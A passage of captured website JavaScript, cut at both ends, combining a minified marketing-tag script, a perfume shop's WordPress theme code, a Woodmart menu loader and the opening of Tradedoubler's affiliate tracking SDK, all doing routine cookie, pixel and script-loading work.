G.updateByID("dynElm-"+t,""===b?"null":b)));m.empty(g[t].searchDLObject)||m.empty(g[t].searchDLKey)||(b=m.searchDataLayer(g[t].searchDLObject,g[t].searchDLKey),b=!1===b?"":b,b!==g[t].currentValue&&(l.config.dynamicElements[t].currentValue=b,(q=g[t].pixel_ignore&&"1"===g[t].pixel_ignore?!1:!0)||D("Skipping pixel update for changes detected on DK: "+t),G.updateByID("dynElm-"+t,b)));1==g[t].htmlContains&&0<g[t].strings.length&&(b=m.htmlTextSearch(t,g[t].strings),b!==g[t].currentValue&&(l.config.dynamicElements[t].currentValue=
b,(q=g[t].pixel_ignore&&"1"===g[t].pixel_ignore?!1:!0)||D("Skipping pixel update for changes detected on DK: "+t),G.updateByID("dynElm-"+t,G.passFail(b,"TRUE","FAIL"))));1==g[t].urlContains&&0<g[t].strings.length&&(b=m.urlTextSearch(t,g[t].strings),b!==g[t].currentValue&&(l.config.dynamicElements[t].currentValue=b,(q=g[t].pixel_ignore&&"1"===g[t].pixel_ignore?!1:!0)||D("Skipping pixel update for changes detected on DK: "+t),G.updateByID("dynElm-"+t,G.passFail(b,"TRUE","FAIL"))));da[t]=b;1==g[t].export&&
(I.dynamic[t]=b)}var t=m.getURL();z!==t&&(z=t,J=q=!0,m.incrementPageViews(),G.updateByID("url","URL Changed",1));if(!0===J){a=l.config.refs;for(var B in a)if(a.hasOwnProperty(B)){g=a[B].d;b=a[B].u;b=m.setCase(b);a:{h=void 0;r=t;c=b;if(1!=na.refExactMatch){if(-1!==r.indexOf("?"+c)||-1!==r.indexOf("&"+c)){h=!0;break a}}else if(-1<r.indexOf("?"))for(h in-1<r.indexOf("#")&&(r=r.split("#"),r=r[0]),r=r.split("?"),r=r[1].split("&"),r)if(r.hasOwnProperty(h)&&r[h]===c){h=!0;break a}h=!1}h&&(D("REF Matched: ",
b),v=parseInt(B,10),K.ref.set(v,g),R&&(G.updateByID("ref",v),G.updateByID("refMatch","<smct-code>"+l.config.refs[v].u+"</smct-code>")))}}B=JSON.stringify(Ca.scanner());B!==C&&(C=B);q&&(A(),Ha.init(l.plugins),m.runMachineLearning());"undefined"!==typeof Notification&&(B=Notification.permission,S!==B&&(S=B,I.NotificationPerms=B,K.create("smc_not",B,5256E3),D("Notification Settings Changed from "+S+" to: "+B)));R&&(f=((("undefined"!==typeof y.performance&&"function"===typeof y.performance.now?performance.now():
1)-f)/1E3).toFixed(4),G.updateByID("perf",f+" secs"));E++;G.updateByID("scans",E)}G.timeOnPage()};Ka();if(1==l.config.scannerPerformance){L.addEventListener("mouseup",function(f){x()});L.addEventListener("keypress",function(f){x()});L.addEventListener("focus",function(f){x()});L.addEventListener("visibilitychange",function(f){x()});var U=m.DateNow()+2E3;L.addEventListener("mousemove",function(f){m.DateNow()>U&&(x(),U=m.DateNow()+2E3)});var n=m.DateNow()+2E3;y.addEventListener("mousewheel",function(f){m.DateNow()>
n&&(x(),n=m.DateNow()+2E3)});var u=m.DateNow()+2E3;y.addEventListener("touchstart",function(f){m.DateNow()>u&&(x(),u=m.DateNow()+2E3)});x()}else setInterval(function(){x()},M)},Ma=function(){var p=!1,v=!1,z=!1,q=!1,J=!1,O=function(w,A){if(!w||""===w)return fa('anyScriptLoader was passed an invalid "scriptName":',w),!1;var E=aa.getURL(w);if(!E||""==E.trim())return D(E," Script missing for",w),!1;E=wa(E);-1<E.indexOf(".js")&&(E=E+"?tv="+l.version);var M=L.getElementsByTagName("head")[0],C=L.createElement("script");
C.type="text/javascript";C.src=E;l&&l.config&&l.config.enforceSri&&1===l.config.enforceSri&&(w=aa.getSRI(w))&&""!==w&&(C.integrity=w,C.crossOrigin="anonymous");C.charset="utf-8";C.onload=function(){A(!0)};M.appendChild(C)};return{loadOverlay:function(w,A){O("overlays_url",function(){v=!0;A()})},loadBasketBackup:function(w,A){O("basket_backup_script",function(){z=!0;A()})},loadSmarterCodes:function(w,A){O("smarter_codes_script",function(){q=!0;A()})},loadSelectTool:function(w,A){O("selector_tool_script",
function(){J=!0;A()})},loadJquery:function(w,A){if("undefined"!==typeof jQuery&&0==w)G.updateByID("jquery","INTERNAL"),y.$smcJQ=jQuery,p=!0,A();else{G.updateByID("jquery","EXTERNAL");var E=aa.getURL("smc_jq");-1<E.indexOf(".js")&&(E=E+"?tv="+l.version);w=L.getElementsByTagName("head")[0];var M=L.createElement("script");M.type="text/javascript";M.src=E;l&&l.config&&l.config.enforceSri&&1===l.config.enforceSri&&(E=aa.getSRI("smc_jq"))&&""!==E&&(M.integrity=E,M.crossOrigin="anonymous");M.onload=function(){p||
(p=!0,"undefined"!==typeof y.$smcJQ&&"function"===typeof $smcJQ.noConflict&&$smcJQ.noConflict(),D("JQUERY LOADED: V"+$smcJQ.fn.jquery),A())};w.appendChild(M)}},anyScriptLoader:O,getJqueryLoadStatus:function(){return p},getOverlayLoadStatus:function(){return v},getBasketBackupLoadStatus:function(){return z},getSmarterCodesLoadStatus:function(){return q},getSelectToolLoadStatus:function(){return J}}},Ka=function(){if(!l.config.tagRefreshID||0==l.config.tagRefreshID||$smcT5.outputs.tagRefreshDebugOnly&&
!R)return!1;var p=K,v=parseInt(l.config.tagRefreshID,10),z=p.read("smc_refresh"),q=p.lastOV.secsSince("open");if(isNaN(v))return D("TAG REFRESH - Exit 3... tagRefreshID cannot be NaN: ",v),!1;if(z&&parseInt(z,10)===v)return D("TAG REFRESH - Exit 4... user has already refreshed to this ID: ",v),!1;if(z&&parseInt(z,10)>v)return D("TAG REFRESH - Exit 5... currentTagRefresh ("+z+") is greater than tagRefreshID ("+v+")"),!1;if(null!==q&&600>q)return D("TAG REFRESH - Exit 6... User already opened overlay in the last 10 minutes",
q),!1;z=["smc_v4_","smct_last_ov"];if($smcT5.outputs.tagRefreshCustomEntry){var J=$smcT5.outputs.tagRefreshCustomEntry;if(Array.isArray(J))for(q=0;q<J.length;q++)z.push(J[q]);else"string"===typeof J&&z.push(J)}J=0;var O=L.cookie.split(";");for(q=0;q<O.length;q++){var w=O[q].trim();if("smc"===w.substr(0,3))for(var A=0;A<z.length;A++){var E=new RegExp(z[A],"gm"),M="";w.match(E)&&(D("TAG REFRESH - Do we delete? ",w.split("=")[0],!!w.match(E)),M=w.substr(0,w.indexOf("=")),p.del(M),J++)}}p.create("smc_refresh",
v,1051200);D("TAG REFRESH - DELETED "+J+" Cookies!");p=$smcT5.outputs.tagRefreshEndpointURL;0<J&&p&&-1<p.indexOf("smct.co")&&m.ajax.post(p,{tid:m.get("id"),uid:m.get("uid"),trid:v,cd:J},function(C){D("TAG REFRESH - Ajax Post ",C)})},Ea=function(p){D("tag_data",l);if(0===p&&1!=l.config.forceOnDebug){1!=l.config.pxTrackOff&&m.pixelTracker(6,27,0);R&&L.body.insertAdjacentHTML("beforeend",'<smc style="position: fixed;bottom: 10px;left: 10px;background: darkRed;color: #fff !important;padding: 5px 15px;z-index: 999999999;font-weight: bold;border-radius:5px;">Tag Is Off</smc>');
if(null===m.queryString("smcdb")&&null===K.read("smcdb"))return!1;D("Tag is OFF - But is on for client debugging!")}else 0===p&&1==l.config.forceOnDebug&&R&&(I.OnForDebug=1);na=l.config;ia=Ma();I.urls.overlaysLoad=aa.getURL("overlays_data_url");I.urls.overlaysEngage=aa.getURL("overlays_engage_url");I.urls.cldbData=aa.getURL("client_debug_data");I.overlaysCC=l.overlaysCC;R=1==na.db?!0:!1;m.AddCss(l.css_anims,"smct-v5-anims");ya.set(na.ls3rdptyUID);I.OvReqInt=1==na.OvReqInt?!0:!1;p=na.ovCookieHistory;
"number"!==typeof p&&(p=10);3>p&&(p=3);I.ovCookieHistory=p;if(!1===K.enabled())return D("Cookies are disabled!"),!1;xa||fa("Native console functionality overwritten. Using fallback.");D("Tag V"+l.version+" Loaded",l.name,l.id);var v=function(){(function(C,S){var x=K.read("smc_tag");C=btoa(JSON.stringify({id:C,name:S}));x!==C&&K.create("smc_tag",C,525600)})(l.id,l.name);var q=K.read("smc_session_id");localStorage!==Q&&(null===q&&(localStorage.setItem("smc_session_time",0),localStorage.setItem("smc_session_step",
0)),localStorage.getItem("smc_session_time")===Q&&localStorage.setItem("smc_session_time",0),setInterval(function(){if(!I.leftPage&&!I.leftTab){var C=parseInt(localStorage.getItem("smc_session_time"));localStorage.setItem("smc_session_time",C+1)}},1E3));var J=function(C){for(var S="",x=0;x<C;x++)S+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".charAt(Math.floor(62*Math.random()));return S};null===q&&K.create("smc_session_id",J(32),0);q=na.timeout;q=isNaN(parseInt(q,10))?100:q;setTimeout(function(){La(ia)},
q);l.plugins.basketBackup&&Ia(l.plugins.basketBackup,ia);l.plugins.smarterCodes&&Ja(l.plugins.smarterCodes,ia);if("2a"===l.config.pxt_version||"2b"===l.config.pxt_version){D("entering trackerV2");X.isUse=!0;X.isReady=!1;var O=function(){if(Array.isArray(X.holding))for(var C=0;C<X.holding.length;C++)X.plugin.event(X.holding[C]);X.holding=[];X.isReady=!0},w=function(C){D("Event","Trying to trigger Events");let S="";switch(C.type){case "overlay":D("PX2b",arguments);(S=aa.getURL("px2b_endpoint_url"))&&
-1===S.indexOf("px2.smct")&&(S+="/"===S.charAt(S.length-1)?"event":"/event");S+="?";for(var x in C.payload)C.payload.hasOwnProperty(x)&&(S+=x+"="+encodeURIComponent(C.payload[x])+"&");S=S.slice(0,-1);break;case "machineLearning":if(D("ML2b",arguments),(S=aa.getURL("px2b_endpoint_url"))&&-1===S.indexOf("px2.smct")){S+="/"===S.charAt(S.length-1)?"ml-event":"/ml-event";S+="?";for(x in C.payload)C.payload.hasOwnProperty(x)&&(S+=x+"="+encodeURIComponent(C.payload[x])+"&");S=S.slice(0,-1)}else S=!1}S&&
((new Image).src=S)},A=function(){X.plugin={start:function(){D("b start",arguments);O()},event:w};X.plugin.start()};if("2a"===l.config.pxt_version&&""!==l.config.pxt_identity_pool_id){D("Tracker v2a loaded");q=L.getElementsByTagName("head")[0];J=L.createElement("script");J.type="text/javascript";var E=aa.getURL("px2a_source_url");E=wa(E);-1<E.indexOf(".js")&&(E=E+"?tv="+l.version);J.src=E;l&&l.config&&l.config.enforceSri&&1===l.config.enforceSri&&(E=aa.getSRI("px2a_source_url"))&&""!==E&&(J.integrity=
E,J.crossOrigin="anonymous");J.charset="utf-8";q.appendChild(J);let C=setTimeout(()=>{A()},1E3);J.onload=function(){clearTimeout(C);D("PX2 has initialized");"function"===typeof X.plugin.start&&X.plugin.start({IdentityPoolId:l.config.pxt_identity_pool_id,callback:O,fallbackEvent:w})};J.onerror=function(){clearTimeout(C);D("failed to load");A()}}else"2b"===l.config.pxt_version&&A()}if("function"===typeof $smcCallCustomScripts){if($smcCallCustomScripts(),$smcT5.CustomScripts&&"function"===typeof $smcT5.CustomScripts.TagCode)try{$smcT5.CustomScripts.TagCode()}catch(C){ea.custom("Tag Code",
"purple")(C)}}else aa.runCode("tag_custom_code",R);if(null!==m.queryString("smcdb")||null!==K.read("smcdb")){var M=null!==m.queryString("smcdb",!1)?m.queryString("smcdb",!1):K.read("smcdb");if(null!==M)try{M=JSON.parse(atob(M))}catch(C){M=null,fa("Invalid Base64:",C)}null!==M&&0<parseInt(M.id,10)&&0<parseInt(M.tid,10)&&ia.anyScriptLoader("client_debug_url",function(){$smcCDB.init(M.id,M.tid)})}m.userSessionTimes.init()},z=function(){var q=setInterval(function(){"undefined"!==typeof y.$smcT5&&(clearInterval(q),
v())},1)};if(p=1==na.blockIframe)try{p=y.self!==y.top}catch(q){p=!0}if(p)return D("Tag not loaded - Iframe Blocked"),!1;na.db?ia.anyScriptLoader("smc_debug_url",function(){R=!0;y.$smcTagDataForDebugger=l;G=y.$smcDebugger();z()}):z()},Na=function(p,v,z,q){var J=function(){l.loc={cc:null,cn:null,reg:null,city:null,pc:null}};if(p&&"string"===typeof p&&"0"!==p){var O="urgjope";"region"===p?O="poieklw":"latlong"===p&&(O="asnbvds");p=wa("https://ipl.smct.co/v1/"+z+"/"+v+"/"+O);var w=setTimeout(function(){J();
q("Timeout exceeded, will update shortly...")},500);m.ajax.get(p,{},function(A){clearTimeout(w);if("undefined"===typeof $smcO5||$smcO5.vars&&0===$smcO5.vars.is_open)l.loc=JSON.parse(A),q("Success");else var E=setInterval(function(){$smcO5.vars&&1!==$smcO5.vars.is_open&&(clearInterval(E),l.loc=JSON.parse(A),q("Success - waited for overlay to close"))},300)})}else J(),q("Not Used")};(function(p){try{l=JSON.parse(atob(p.o)),I.b64=1}catch(z){l=p.o,I.b64=0}K=Fa();l.host=aa.getURL("host");var v=p.a!==Q?
p.a:l.tag_active;l.device||(l.device=Ga(),setTimeout(function(){D("JSDD2",l.device)},500));l.config.cookieMaxAgeDays&&!isNaN(parseInt(l.config.cookieMaxAgeDays,10))&&(I.cookieMaxAgeDays=l.config.cookieMaxAgeDays);Na(l.useLoc,l.locSig,btoa(l.ip),function(z){setTimeout(function(){l.loc.fail?ja("LOC-V2 Error",l.loc.message,z):D("LOC-V2",l.useLoc,l.loc,z)},500);setTimeout(function(){D("Is IP Blocked?",l.ipb)},200);if(l.ip!==Q&&l.device!==Q)Ea(v);else try{m.ajax.post(aa.getURL("tag_data_url")+"?data=1&t="+
l.name,{data:"BOOM"},function(q){q=JSON.parse(q);if(0==q.r)fa(q.error);else if(1==q.r){l.ip=q.output.ip;l.ipb=!q.output.ipb||1!==q.output.ipb&&!0!==q.output.ipb&&"1"!==q.output.ipb?0:1;l.t=q.output.t;l.config.insights=q.output.insights;l.config.pxTrackOff=q.output.pxTrackOff;l.config.pxt_version=q.output.pxt_version;l.config.pxt_identity_pool_id=q.output.pxt_identity_pool_id;if(R=q.output.db)l.config.db=1,l.config.debugger_info=q.output.debugger_info,l.config.forceOnDebug=q.output.forceOnDebug;q.output.cookieMaxAgeDays&&
!isNaN(parseInt(q.output.cookieMaxAgeDays,10))&&(I.cookieMaxAgeDays=q.output.cookieMaxAgeDays);v=q.output.tag_active;Ea(v)}})}catch(q){fa("ajax error 1",q)}})})(y.$smctData);return{CookieManager:K,LS:ma,tagHelpers:m,outputs:I,TrackerV2:X}}(window,document,void 0);

--- FILE ---
content_type: application/javascript
request_url: https://cdn.profumisanmarino.com/wp-content/themes/profumisanmarino2021-child/assets/js/app.js?ver=1.0.5
body_size: 738
content:
var app = window.app || {};

app.initChangeQuantity = function () {

    app.initChangeQuantity.update = function () {

        jQuery("#free-shipping-container").html("<span class='free-shipping-calculating'>Ricalcolo</span>");

        jQuery.ajax({
            url: ajax_global.ajax_url,
            method: 'get',
            data: {
                action: 'content_shipping_to_free'
            },
            success: function (response) {
                jQuery("#free-shipping-container").html(response);
            },
            error: function (response) {
                jQuery("#free-shipping-container").html("");
            }
        });
    };

    jQuery(document.body).on('updated_cart_totals', function () {
        app.initChangeQuantity.update();
    });
    app.initChangeQuantity.update();
};

app.initHeaderCategoryPrefix = function () {

    app.initHeaderCategoryPrefix.reApply = function () {

        var excludeIds = [
            157,
            195,
            196,
            190,
            210,
            186,
            183,
            219,
        ];

        var exclude = false;

        for (var i = 0; i < excludeIds.length; i++) {
            if (jQuery("body").hasClass("term-" + i)) {
                exclude = true;
            }
        }

        if (
            !exclude
            // && jQuery("body").hasClass("tax-product_cat")
        ) {
            var titleWrapper = jQuery(".shop-title-wrapper");

            if (!titleWrapper.hasClass('prefix-header')) {

                var a = titleWrapper.find("a");

                if (a.hasClass('woodmart-back-btn')) {

                    titleWrapper.prepend('<span class="header-prefix">Profumi simili:</span>');

                    titleWrapper.addClass('prefix-header');
                }
            }
        }
    };

    app.initHeaderCategoryPrefix.reApply();

    setInterval(function () {
        app.initHeaderCategoryPrefix.reApply();
    }, 2000);

};

app.initFacebookAddToCart = function () {
    if (jQuery("body").hasClass('single-product')) {
        jQuery(document).ajaxComplete(function (event, xhr, settings) {
            if (settings.url === "https://www.profumisanmarino.com/wp-admin/admin-ajax.php") {
                var urlStr = settings.url;
                urlStr += '?' + settings.data;
                var url = new URL(urlStr);
                var action = url.searchParams.get('action');
                if (action === 'woodmart_ajax_add_to_cart') {
                    var productId = parseInt(url.searchParams.get('gtm4wp_id'));
                    var productName = url.searchParams.get('gtm4wp_name');
                    var productPrice = url.searchParams.get('gtm4wp_price');
                    var productCategory = url.searchParams.get('gtm4wp_category');
                    var qty = url.searchParams.get('quantity');

                    fbq('track', 'AddToCart', {
                        content_name: productName,
                        content_category: productCategory,
                        content_ids: [
                            productId
                        ],
                        content_type: 'product',
                        value: productPrice,
                        currency: 'EUR'
                    });
                }
            }
            // if ( settings.url === "ajax/test.html" ) {
            //     $( ".log" ).text( "Triggered ajaxComplete handler. The result is " +
            //         xhr.responseText );
            // }
        });
    }
};

jQuery(function () {
    app.initChangeQuantity();
    app.initHeaderCategoryPrefix();
    app.initFacebookAddToCart();
});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.profumisanmarino.com/wp-content/themes/profumisanmarino2021/js/scripts/menu/menuDropdownsAJAX.min.js?ver=6.0.3
body_size: 403
content:
!function(a){woodmartThemeModule.menuDropdownsAJAX=function(){function b(b){a(".menu").has(".dropdown-load-ajax").each(function(){var e=a(this);e.hasClass("dropdowns-loading")||e.hasClass("dropdowns-loaded")||d(e,50,b)&&c(e)})}function c(b){function c(a){Object.keys(a).forEach(function(c){woodmartThemeModule.removeDuplicatedStylesFromHTML(a[c],function(a){b.find('[data-id="'+c+'"]').replaceWith(a),b.addClass("dropdowns-loaded"),setTimeout(function(){b.removeClass("dropdowns-loading")},1e3)})}),woodmartThemeModule.$document.trigger("wdLoadDropdownsSuccess")}b.addClass("dropdowns-loading");var d=woodmart_settings.menu_storage_key+"_"+b.attr("id"),e=!1,f=b.find(".dropdown-load-ajax"),g=[];if(f.each(function(){g.push(a(this).find(".dropdown-html-placeholder").data("id"))}),woodmart_settings.ajax_dropdowns_save&&woodmartThemeModule.supports_html5_storage){var h=localStorage.getItem(d);try{e=JSON.parse(h)}catch(i){console.log("cant parse Json",i)}}e?(c(e),b.removeClass("dropdowns-loading").addClass("dropdowns-loaded")):a.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_load_html_dropdowns",ids:g},dataType:"json",method:"POST",success:function(a){"success"===a.status?(c(a.data),woodmart_settings.ajax_dropdowns_save&&woodmartThemeModule.supports_html5_storage&&localStorage.setItem(d,JSON.stringify(a.data))):console.log("loading html dropdowns returns wrong data - ",a.message)},error:function(){console.log("loading html dropdowns ajax error")}})}function d(a,b,c){var d=a.offset().left-b,e=a.offset().top-b,f=d+a.width()+2*b,g=e+a.height()+2*b,h=c.pageX,i=c.pageY;return h>d&&h<f&&i>e&&i<g}woodmartThemeModule.$body.on("mousemove",b)},a(document).ready(function(){woodmartThemeModule.menuDropdownsAJAX()})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://svht.tradedoubler.com/tr_sdk.js?org=2406375&prog=365954&dr=true&rand=0.5056912420171644
body_size: 5158
content:
var TDConversionObject=void 0!==window.TDConversionObject?window.TDConversionObject:"tdconv",TDConvObj=TDConversionObject+"Obj";window[TDConvObj]||(window[TDConvObj]={c:"Tradedoubler Tracking SDK | ",element:"iframe",initSrc(){var e=document.currentScript||document.querySelector('script[src*="tr_sdk.js?"]')||document.querySelector('script[src*="trsdk?"]'),t=document.createElement("a");t.href=e.src;var r=e.src.replace(/^[^\?]+\??/,""),i=this.parseQuery(r);i.o&&(i.org=i.o),i.p&&(i.prog=i.p),this.src={host:t.hostname,params:i},this.sameHost=!t.hostname.includes(".tradedoubler.com"),this.sameHost&&this.log("Branded tracking active! Using domain:",this.src.host)},parseQuery(e){var t=new Object;if(!e)return t;for(var r=e.split(/[;&)]/),i=(r=r.filter(e=>String(e).trim()))[0]&&r[0].includes("=")?"=":"(",a=0;a<r.length;a++){var o=r[a].split(i);if(o&&2===o.length){var n=unescape(o[0]),s=unescape(o[1]);s=s.replace(/\+/g," "),t[n]=s}}return t},getQueryStringParam(e){try{var t=new URLSearchParams(window.location.search).get(e)}catch(r){try{t=this.getUrlParameter(e)}catch(e){return!1}}return t},getUrlParameter(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var t=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(location.search);return null===t?"":decodeURIComponent(t[1].replace(/\+/g," "))},setVar(e,t){if(null!==t){this.log("Saving: ",e," => ",t);try{this.setCookie(e,t,!0)}catch(e){}finally{this.setCookie(e,t),window.localStorage.setItem(e,t)}}},getVar(e){var t=this.getCookie(e);return t?("tduid"===e&&t.indexOf("?")>0&&(t=t.substr(0,t.indexOf("?"))),t):window.localStorage.getItem(e)?window.localStorage.getItem(e):""},removeVar(e){try{this.setCookie(e,"",!0,!0)}catch(e){this.log(e)}finally{this.setCookie(e,"",!1,!0),window.localStorage.removeItem(e)}},setTduid(e){if(e&&this.getConsent("cookie")&&this.getConsent("tracking"))if(this.sameHost){this.log(" > creating first party cookie server side...");var t=(new Date).valueOf(),r=this.getHost()+"/statics/"+e+"?t="+t;this.createEl("img",{src:r,alt:""}),window.localStorage.setItem("tduid",e)}else this.setVar("tduid",e)},setCookie(e,t,r,i){var a="";if(r){var o=window.location.host,n=o.substring(o.indexOf("."));(n.match(/\./g).length<2||".co"===n.substring(0,n.indexOf(".",1)))&&(n="."+o),a=`domain=${n}`}var s=new Date,d=!0===i?1e3:s.getTime()+31536e6;s.setTime(d);var c="expires="+s.toUTCString();document.cookie=`${e}=${t};${c};${a};path=/;sameSite=none;Secure=true`},getCookie(e){e+="=";for(var t=document.cookie.split(";"),r=0;r<t.length;r++){try{var i=decodeURIComponent(t[r])}catch(e){this.log("Cannot URIDecode: "+t[r]+e.message);continue}for(;" "===i.charAt(0);)i=i.substring(1);if(0===i.indexOf(e))return i.substring(e.length,i.length)}return!1},setConsent(e,t,r){"cookie"!==e&&"tracking"!==e||"boolean"!=typeof t||(this.log(e+" consent "+(t?"GRANTED":"DENIED!")),window.localStorage.setItem(this.storageVars[e],t),!1===t&&this.getVar("tduid")&&this.removeVar("tduid"),t&&r&&this.initLanding())},getConsent(e){var t=!0;return"cookie"!==e&&"tracking"!==e||!window.localStorage.getItem(this.storageVars[e])||(t="false"!==window.localStorage.getItem(this.storageVars[e])),t},getConsParameter(e){return!1===this.getConsent("cookie")||!1===this.getConsent("tracking")?!0===e?"cons(false)":"&cons=false":""},setDebug(e){if(e=Number(e),[0,1,2].includes(e)){var t=0!==e?"Enabled":"Disabled";console.log(this.c+`Debug Mode ${t} (${e})!`),0===e?window.localStorage.removeItem("tddebug"):window.localStorage.setItem("tddebug",e)}},getDebug:()=>Number(window.localStorage.getItem("tddebug")),log(...e){this.getDebug()>0&&console.log(this.c,...e)},getHost(e){if(this.sameHost&&!0===this.sameHost)return"https://"+this.src.host;var t=".tradedoubler.com";switch(e){case"clk":return"https://clk"+t;case"lead":return"https://tbl"+t;case"ct":return"https://swrap"+t;default:return"https://tbs"+t}},validateExtType(e){return!!/^[0-1]{1}$/gi.test(e)||(console.warn(this.c+"The extType for Cross Device Tracking is not valid, only 0 or 1 are valid values, please review: extType = "+e),!1)},validateExtIdHash(e){return!!/^[A-F0-9]{64}$/gi.test(e)||(console.warn(this.c+"The extId for Cross Device Tracking is not a valid SHA-256 Hash, please review: extId = "+e),!1)},validateValidOn(e){if(/^\d{4}\-\d{2}\-\d{2}$/.test(e)){var t=new Date(e);if(t.getTime())return this.log("Comparing validOn: "+t.getTime()+" To now: "+(new Date).getTime()),!(t.getTime()<(new Date).getTime())||(console.warn(this.c+"ValidOn date in past: "+e),!1)}return console.warn(this.c+"ValidOn date not valid, please review: validOn = "+e),!1},validateEventTime(e){if(/^\d{4}\-\d{2}\-\d{2}\%20\d{2}\:\d{2}\:\d{2}$/.test(e)){e=e.replace("%20"," ");var t=new Date(e);if(t.getTime()){this.log("Comparing eventTime: "+t.getTime()+" To now: "+(new Date).getTime());var r=new Date;return r.setFullYear(r.getFullYear()-1),t.getTime()>(new Date).getTime()?(console.warn(this.c+"EventTime date in future: "+e),!1):!(t.getTime()<r.getTime())||(console.warn(this.c+"EventTime date older than one year in the past: "+e),!1)}}return console.warn(this.c+"EventTime not valid: "+e),!1},generateRandomOrderNumber:()=>(new Date).valueOf()+""+Math.round(1e3*Math.random())+"auto",initLanding(){var e,t=this.getQueryStringParam("tdclid_sn");if("true"===this.getQueryStringParam("td_consent")&&t&&this.setVar("tdclid_sn",t),(e=this.getQueryStringParam("deviceid")?this.getQueryStringParam("deviceid"):this.getQueryStringParam("tduid"))&&(this.setTduid(e),!t&&this.getVar("tdclid_sn")&&this.getConsent("cookie")&&this.getConsent("tracking")&&this.removeVar("tdclid_sn")),this.getDebug()&&window.setTimeout(()=>{this.log(" > test read first party cookie:",'"'+this.getVar("tduid")+'"',this.getVar("tduid")?"✔️":"🚫")},1e3),this.getQueryStringParam("progId"))var r=this.getQueryStringParam("progId");else if(this.getQueryStringParam("prog"))r=this.getQueryStringParam("prog");if(void 0!==r&&this.setVar("tdprog",r),this.getQueryStringParam("affId"))var i=this.getQueryStringParam("affId");else if(this.getQueryStringParam("aff"))i=this.getQueryStringParam("aff");void 0!==i&&this.setVar("tdaff",i),"string"==typeof this.getQueryStringParam("directLink")&&this.fireTDClk()},createEl(e,t){var r="width:1px;height:1px;border:0;";t&&Object.hasOwn(t,"style")?t.style+=r:t.style=r;var i=document.createElement(e);for(let e in t)i[e]=t[e];document.body?document.body.appendChild(i):document.addEventListener("DOMContentLoaded",()=>{document.body.appendChild(i)})},fireTDClk(){var e="Direct link clk aborted.";if(!1!==this.getConsent("tracking")){if(this.getVar("tdprog"))var t=this.getVar("tdprog");else{if(!this.programId)return void this.log(e+"No programId found.");t=this.programId}if(this.getVar("tdaff")){var r=this.getVar("tdaff"),i=this.getHost("clk")+"/click?p="+t+"&a="+r+"&f=0";i+=this.getConsParameter(),this.getDebug()>0&&(this.log("Debug Mode! Direct link clk URL: "+i),1===this.getDebug())||this.createEl("iframe",{src:i,async:!0,id:"tdClk"})}else this.log(e+"No affId found.")}else this.log(e+"Tracking consent not granted.")},fireTDTag(e,t,r,i){if(t+=this.getConsParameter(i),this.abhost="a.imgstatics.com",void 0===window.tdfallback&&("lead"===e||"sale"===e)&&1!==this.getDebug())try{var a=document.createElement("a");a.href=t;var o=t.replace(a.hostname,this.abhost);void 0!==(o+=!0===i?"f(0)convtagtid(24)":"&f=0&convtagtid=24")&&(window.tdfallback=window.setTimeout(()=>{fetch(o,{keepalive:!0,mode:"no-cors"}).then(e=>this.bc=!0).catch(e=>e)},1e3))}catch(e){this.log("Fallback request error. "+e)}var n=33,s=23;this.gtm_mode&&(n=32,s=22),"iframe"===r?t+=!0===i?"type(iframe)convtagtid("+n+")":"&type=iframe&convtagtid="+n:"img"===r&&(t+=!0===i?"convtagtid("+s+")":"&convtagtid="+s);var d=window.google_tag_manager?"true":"false";t+=!0===i?`gtm_loaded(${d})`:`&gtm_loaded=${d}`;var c=this.getCookie("_ga")?"true":"false";t+=!0===i?`ga_loaded(${c})`:`&ga_loaded=${c}`,this.getDebug()>0&&(this.log("Debug Mode! Element: "+r+"! Event: "+e+"! URL: "+t),1===this.getDebug())||this.createEl(this.element,{src:t,async:!0,onload:()=>{this.px=!0,this.log("Conversion deployed")}})},getPLTQuery(e,t){var r=this.generateRandomOrderNumber(),i="",a="",o="",n="",s="",d="",c="",g="enc(3)",h="",l=this.getVar("tdclid_sn");if(void 0!==e.transactionId&&(r=e.transactionId),void 0!==e.currency&&(i=e.currency),void 0!==e.voucher&&(a="voucher("+e.voucher+")"),void 0!==e.enc&&(g="enc("+e.enc+")"),void 0!==e.eventTime&&this.validateEventTime(e.eventTime),void 0!==e.validOn&&this.validateValidOn(e.validOn)&&(o="validOn("+e.validOn+")"),void 0!==e.cdt&&this.validateExtType(e.cdt.extType)&&this.validateExtIdHash(e.cdt.extId)&&(n="extid("+e.cdt.extId+")",s="exttype("+e.cdt.extType+")"),void 0!==e.ttid&&(d=`ttid(${e.ttid})`),void 0!==e.trafficSource&&(c=`trafficSource(${encodeURIComponent(e.trafficSource)})`),void 0!==e.basket)h=e.basket;else{if(!(Array.isArray(e.products)&&e.products.length>0))return console.warn(this.c+"Products basket is missing!"),null;h="basket(";for(let t=0;t<e.products.length;t++)void 0!==e.products[t].currency&&e.products[t].currency!==e.currency&&console.warn(this.c+"Product currency mismatch! Product currency: "+e.products[t].currency+" is different than the currency of transaction: "+e.currency+". Using "+e.currency),h+="pr(",h+="i("+encodeURIComponent(e.products[t].id.substr(0,20))+")",h+="n("+encodeURIComponent(e.products[t].name.replace(/[()]+/g,"").substr(0,20))+")",h+="gr("+e.products[t].grpId+")",h+="v("+e.products[t].price+")",h+="q("+e.products[t].qty+")",h+=")";h+=")"}var u="";void 0!==e.programId?u+=`p(${e.programId})`:this.program?u+=`p(${this.programId})`:!1!==t||l||(u+=`p(${this.getVar("tdprog")})`),!1===t&&!l&&this.getVar("tdaff")&&(u+=`a(${this.getVar("tdaff")})`);var m=this.orgId;return void 0!==e.organizationId&&(m=e.organizationId),u+=`o(${m})event(${e.event})ordnum(${r})curr(${i})`+a+""+o+d+c,!1!==t&&(u+=n+s+"tduid("+this.getVar("tduid")+")"),l&&(u+=`tdpeh(${l})`),u+=g+h},trackEvent(e,t){this.isConv=!0;var r=this.getConsent("tracking"),i=this.getVar("tdprog"),a=this.getVar("tdaff"),o=this.getVar("tdclid_sn");if(!1!==r||i&&a||o){var n="sale"===e&&void 0!==t.event&&Number(t.event)>=51&&Number(t.event)<=55,s="",d=this.getHost(e)+"/report?",c="",g="",h="",l="",u="",m="",v="";if(void 0!==t.voucher&&(c="&voucher="+t.voucher),void 